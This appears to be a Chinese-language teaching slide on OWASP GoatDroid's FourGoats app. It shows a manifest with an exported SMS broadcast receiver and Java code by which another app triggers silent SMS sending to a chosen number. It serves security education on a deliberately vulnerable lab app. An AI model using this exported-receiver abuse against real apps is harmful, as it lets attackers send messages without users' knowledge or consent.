 3. 執行後在使用者不知情下寄出SMS
GOAT DROID
1. 由於以下程式碼導致SMS Component被公開，因此允
許其他APP叫用SMS component
<receiver
android:name= ".broadcastreceivers.SendSMSNowReceiver"
android:label= "Send SMS" >
<intent-filter>
<action android:name= "org.owasp.goatdroid.fourgoats.SOCIAL_SMS" />
</intent-filter>
2. 第三方APP 透過以下程式碼叫用Fourgoats的SMS
component
Intent broadcastIntent=new Intent();
broadcastIntent.setAction("org.owasp.goatdroid.fourgoats.SOCIAL_SMS");
broadcastIntent.putExtra("phoneNumber","0034666666666");
broadcastIntent.putExtra("message","Hi");
sendBroadcast(broadcastIntent);